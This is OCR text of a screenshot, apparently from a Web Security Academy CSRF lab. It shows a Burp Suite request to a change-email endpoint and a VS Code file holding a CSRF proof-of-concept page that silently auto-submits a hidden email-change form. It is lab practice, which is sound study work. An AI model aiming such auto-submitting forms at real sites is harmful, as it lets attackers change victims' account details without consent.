 Burp Suite Professional ...
CSRF where token valid...
● csrf-lab-03.html - lab...
01:04 PM
82%
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options
Dashboard Target Proxy Intruder
1 × 2 × ...
Send Cancel < > Follow redirection Target: https://target-ac121fc41e8ffcf88075849f00a5
Request
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host:
target-ac121fc41e8ffcf88075849f00a500eb.web-sec
urity-academy.net
3 Cookie: session=
W759qsR1ZV5MEV2QNy4Rgv8rt4wzunnW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 20
10 Origin:
https://target-ac121fc41e8ffcf88075849f00a500eb
.web-security-academy.net
11 Referer:
https://target-ac121fc41e8ffcf88075849f00a500eb
.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 email=test%40test.ca
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /my-account
3 X-XSS-Protection: 0
4 Connection: close
5 Content-Length: 0
6
7
Search...
Done
● csrf-lab-03.html - lab-03 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
1
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-03
> .vscode
csrf-lab-03.html
notes.txt
OUTLINE
notes.txt
csrf-lab-03.html ●
csrf-lab-03.html > html > body > form#csrf-form
1 <html>
2 <body>
3 <h1>Hello World!</h1>
4 <iframe style="display:none" name="csrf-iframe"></iframe>
5 <form action="https://target-ac121fc41e8ffcf88075849f00a500eb.
web-security-academy.net/my-account/change-email" method="post"
id="csrf-form" target="c">
6 <input type="hidden" name="email" value="test5@test.ca">
7 </form>
8
9 <script>document.getElementById("csrf-form").submit()</script>
10 </body>
11 </html>
0 0 html | csrf-lab-03.html
Ln 5, Col 159 Spaces: 4 UTF-8 LF HTML